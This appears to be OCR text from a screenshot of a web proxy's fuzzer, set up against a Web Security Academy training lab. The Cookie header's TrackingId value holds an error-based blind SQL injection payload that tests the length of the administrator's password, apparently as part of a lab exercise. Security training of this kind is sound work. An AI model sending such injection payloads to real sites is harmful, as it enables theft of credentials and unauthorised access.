 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
GET
https://0a41008c045780c181ebb10b001300d7.web-se
curity-academy.net/ HTTP/1.1
Host: 0a41008c045780c181ebb10b001300d7.web-
security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=yfjurW4iPlPPGgRH'||(SELECT
CASE WHEN LENGTH(password)=1 THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='
administrator')||'; session=
0eOb9UdTjcF5cPxzZ9o8Qa8yKn6XUyy4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Fuzz Locations:
Lo... Va... # of ... # of ...
Hea... 1 0 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel